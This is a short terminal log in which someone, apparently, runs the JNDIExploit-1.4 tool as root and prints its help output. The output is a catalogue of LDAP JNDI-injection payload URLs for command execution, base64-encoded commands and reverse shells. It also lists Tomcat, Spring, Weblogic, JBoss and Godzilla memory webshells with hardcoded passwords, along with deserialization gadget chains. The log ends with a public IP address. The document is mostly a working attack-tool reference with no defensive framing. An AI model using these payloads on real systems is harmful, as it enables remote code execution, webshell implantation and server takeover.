 [root@VM-8-15-centos JNDIExploit1.4]# /www/wwwroot/jdk1.8.0_171/bin/java -jar JNDIExploit-1.4-SNAPSHOT.jar -u
Supported LADP Queries:
* all words are case INSENSITIVE when send to ldap server
[+] Basic Queries: ldap://0.0.0.0:1389/Basic/[PayloadType]/[Params], e.g.
ldap://0.0.0.0:1389/Basic/Dnslog/[domain]
ldap://0.0.0.0:1389/Basic/Command/[cmd]
ldap://0.0.0.0:1389/Basic/Command/Base64/[base64_encoded_cmd]
ldap://0.0.0.0:1389/Basic/ReverseShell/[ip]/[port]  ---windows NOT supported
ldap://0.0.0.0:1389/Basic/TomcatEcho
ldap://0.0.0.0:1389/Basic/SpringEcho
ldap://0.0.0.0:1389/Basic/WeblogicEcho
ldap://0.0.0.0:1389/Basic/TomcatMemshell1
ldap://0.0.0.0:1389/Basic/TomcatMemshell2  ---need extra header [shell: true]
ldap://0.0.0.0:1389/Basic/TomcatMemshell3  /ateam  pass1024
ldap://0.0.0.0:1389/Basic/GodzillaMemshell /bteam.ico pass1024
ldap://0.0.0.0:1389/Basic/JettyMemshell
ldap://0.0.0.0:1389/Basic/WeblogicMemshell1
ldap://0.0.0.0:1389/Basic/WeblogicMemshell2
ldap://0.0.0.0:1389/Basic/JBossMemshell
ldap://0.0.0.0:1389/Basic/WebsphereMemshell
ldap://0.0.0.0:1389/Basic/SpringMemshell
[+] Deserialize Queries: ldap://0.0.0.0:1389/Deserialization/[GadgetType]/[PayloadType]/[Params], e.g.
ldap://0.0.0.0:1389/Deserialization/URLDNS/[domain]
ldap://0.0.0.0:1389/Deserialization/CommonsCollectionsK1/Dnslog/[domain]
ldap://0.0.0.0:1389/Deserialization/CommonsCollectionsK2/Command/Base64/[base64_encoded_cmd]
ldap://0.0.0.0:1389/Deserialization/CommonsBeanutils1/ReverseShell/[ip]/[port]  ---windows NOT supported
ldap://0.0.0.0:1389/Deserialization/CommonsBeanutils2/TomcatEcho
ldap://0.0.0.0:1389/Deserialization/C3P0/SpringEcho
ldap://0.0.0.0:1389/Deserialization/Jdk7u21/WeblogicEcho
ldap://0.0.0.0:1389/Deserialization/Jre8u20/TomcatMemshell
ldap://0.0.0.0:1389/Deserialization/CVE_2020_2555/WeblogicMemshell1
公网IP: 82.157.247.152